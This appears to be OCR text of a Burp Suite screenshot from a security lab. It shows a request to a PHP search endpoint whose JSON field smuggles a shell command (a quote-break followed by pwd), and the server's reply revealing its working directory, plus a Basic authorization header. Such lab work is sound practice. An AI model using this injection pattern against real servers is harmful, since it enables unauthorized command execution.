 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.230.171
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 21
9 Origin: http://10.10.230.171
10 Authorization: Basic cmFzY2FsOmhlbGxvMnU=
11 Connection: close
12 Referer: http://10.10.230.171/
13
14 {
"target":"\";pwd\n"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Jul 2022 14:38:47 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 33
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 ["\/var\/www\/html\/assets\/php"]
IN
R
R
R
R